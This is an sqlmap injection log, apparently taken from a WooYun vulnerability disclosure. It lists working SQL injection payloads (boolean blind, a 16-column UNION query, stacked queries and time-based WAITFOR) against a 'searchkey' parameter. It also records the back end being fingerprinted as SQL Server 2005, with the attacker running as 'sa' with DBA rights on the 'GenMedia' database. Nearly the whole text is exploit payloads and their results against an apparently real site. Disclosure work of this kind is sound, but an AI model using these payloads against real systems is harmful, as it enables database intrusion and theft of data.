 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: searchkey
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: searchkey=%' AND 6477=6477 AND '%'='

    Type: UNION query
    Title: Generic UNION query (NULL) - 16 columns
    Payload: searchkey=%' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(108)+CHAR(97)+CHAR(107)+CHA
R(113)+CHAR(104)+CHAR(113)+CHAR(71)+CHAR(66)+CHAR(83)+CHAR(85)+CHAR(105)+CHAR(82
)+CHAR(102)+CHAR(66)+CHAR(113)+CHAR(117)+CHAR(121)+CHAR(106)+CHAR(113)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: searchkey=%'; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: searchkey=%' WAITFOR DELAY '0:0:5'--
---
[01:19:25] [INFO] testing Microsoft SQL Server
[01:19:25] [INFO] confirming Microsoft SQL Server
[01:19:25] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[01:19:25] [INFO] fetching current user
current user:    'sa'
[01:19:25] [INFO] fetching current database
current database:    'GenMedia'
[01:19:25] [INFO] testing if current user is DBA
current user is DBA:    True
www.wooyun.org